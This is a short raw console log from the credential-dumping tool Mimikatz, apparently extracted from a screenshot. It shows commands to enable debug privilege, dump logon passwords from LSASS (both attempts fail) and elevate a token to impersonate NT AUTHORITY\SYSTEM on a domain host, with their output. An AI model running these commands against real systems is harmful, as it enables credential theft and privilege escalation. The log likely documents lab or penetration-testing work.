 privilege::debug
Privilege '20' OK
sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Key import
token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
472     {0;000003e7} 1 D 32561          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
-> Impersonated !
* Process Token : {0;00164ee8} 0 D 1479415     svcorp\tris     S-1-5-21-466546139-763938477-1796994327-1124    (12g
6p)     Primary
* Thread Token  : {0;000003e7} 1 D 1541291     NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersonatio
(Delegation)
sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Key import
mimikatz #